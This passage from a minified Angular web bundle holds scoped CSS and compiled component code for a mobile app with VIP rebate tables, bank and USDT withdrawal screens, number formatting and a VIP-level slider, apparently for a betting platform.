li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.memberRebate[_ngcontent-%COMP%]{background:#930008;padding-bottom:.2rem}.memberRebate[_ngcontent-%COMP%]   .rebateItem[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;flex-wrap:wrap;padding:0 .2rem;font-size:.24rem}.memberRebate[_ngcontent-%COMP%]   .rebateItem[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:30%;line-height:.48rem;margin:.1rem 0;border:1px solid #ccc;border-radius:.11rem;text-align:center;color:#ccc;background:0 0}.memberRebate[_ngcontent-%COMP%]   .rebateItem[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n-1){margin:.1rem 5%}.memberRebate[_ngcontent-%COMP%]   .rebateItem[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-color:transparent}.memberRebate[_ngcontent-%COMP%]   .rebateProportion[_ngcontent-%COMP%]{height:4.25rem;overflow-x:scroll}.memberRebate[_ngcontent-%COMP%]   .rebateProportion[_ngcontent-%COMP%]::-webkit-scrollbar{display:none}.memberRebate[_ngcontent-%COMP%]   .rebateProportion[_ngcontent-%COMP%]   .echart[_ngcontent-%COMP%]{height:4.25rem}.memberRebate[_ngcontent-%COMP%]   .proDescribe[_ngcontent-%COMP%]{padding-left:.42rem;font-size:.2rem;color:#ccc}.memberRebate[_ngcontent-%COMP%]   .proDescribe[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#d20d0d}']],data:{}});function y(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.rebateItem(n.context.$implicit,n.context.index)&&o),o}),null,null)),(n()(),o.Rb(1,null,[" ",""]))],null,(function(n,t){n(t,0,0,t.context.index==t.component.rebateActive),n(t,1,0,t.context.$implicit.gameCateName)}))}function x(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","echart"],["echarts",""]],null,null,null,null,null)),o.wb(1,5193728,null,0,O,[o.k,o.A],{options:[0,"options"]},null)],(function(n,t){n(t,1,0,t.component.options)}),null)}function v(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[["class","rebateProportion"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,x)),o.wb(2,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,!!t.component.options)}),null)}function z(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,11,"div",[["class","memberRebate btStyle"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["VIP\u8fd4\u6c34\u6bd4\u4f8b"])),(n()(),o.xb(3,0,null,null,2,"ul",[["class","rebateItem"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,y)),o.wb(5,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,v)),o.wb(7,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(8,0,null,null,3,"p",[["class","proDescribe"]],null,null,null,null,null)),(n()(),o.xb(9,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6ce8\uff1a"])),(n()(),o.Rb(-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,t){var e=t.component;n(t,5,0,e.memberRabet),n(t,7,0,!e.vipDetailData.isBackwater&&e.memberRabet.length)}),null)}var k=e("F52z"),L=e("VeNT"),R=e("Cxl7"),I=e("8cFx"),S=e("TLMJ"),F=e("OIt2"),J=e("Xuik"),A=e("bZGi"),W=e("CtOa"),B=e("xOb2"),T=e("YlqD"),H=e("Evg9"),j=e("Sy1n"),N=function(){function n(){}return n.prototype.transform=function(n){for(var t=[],e=1;e<arguments.length;e++)t[e-1]=arguments[e];var o=new RegExp("[\u4e00-\u9fa5]+"),l=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),r=t[0];function c(n){for(var t=["","\u4e07","\u4ebf","\u4e07\u4ebf"],e=n,o=t[0],l=0;l<4&&(o=t[l],!(a(e)<5));l++)e=i(e);return a(n)>=5?e+o:0===r?n.toLocaleString():n}function i(n,t){void 0===t&&(t=-4);var e=n.toString().split("."),o=e[0].split("");o.splice(t,0,".");var l=o.join("");return e[1]&&(l+=e[1]),Number(l)}function a(n){var t=n.toString(),e=t.indexOf("."),o=t;return-1!==e&&(o=t.substring(0,e)),o.length}return o.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),l.test(n)&&"zh"!=r&&(n=c(Number(n))),n},n}(),D=e("mrSG"),E=function(){function n(n,t,e){this.config=n,this.auth=t,this.memberLevel=e,this.points=[],this.isMove=!1}return n.prototype.ngOnInit=function(){},n.prototype.ngAfterViewInit=function(){},n.prototype.ngOnChanges=function(){},n.prototype.assemble=function(n){var t=this;setTimeout((function(){t.$scroller.nativeElement.querySelectorAll("li.sliderItem").forEach((function(n,e){t.points.push(window.innerWidth/2-n.offsetWidth/2-n.offsetWidth*e)})),t.release(n)}))},n.prototype.release=function(n){this.memberLevel.active.next(n),this.moveTo(n)},n.prototype.getValue=function(n,t){var e={hasReceive:!0,benefitsValue:0},o=n.find((function(n){return 5===t?Number(n.benefitsCode)===t&&n.benefitsValue:Number(n.benefitsCode)===t}));return o&&Object.assign(e,o),5===t?e.hasReceive:e.benefitsValue},n.prototype.touchstartHandler=function(n){this.startX=n.changedTouches[0].clientX,this.offsetLeft=this.$scroller.nativeElement.offsetLeft,this.isMove=!0},n.prototype.touchmoveHandler=function(n){var t=n.changedTouches[0].clientX-this.startX+this.offsetLeft;return this.isMove=!0,this.realPosition=t,!1},n.prototype.touchendHandler=function(n){var t=this.findBenearIndex(this.realPosition);this.isMove=!1,this.release(t)},n.prototype.findBenearIndex=function(n){var t=this.points.map((function(t){var e=Number((t-n).toFixed(1));return e<0?1+~e:e}));return t.findIndex((function(n){return n===Math.min.apply(Math,D.__spread(t))}))},n.prototype.moveTo=function(n){this.realPosition=this.points[n],this.memberLevel.vipActive=n},n}(),$=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > 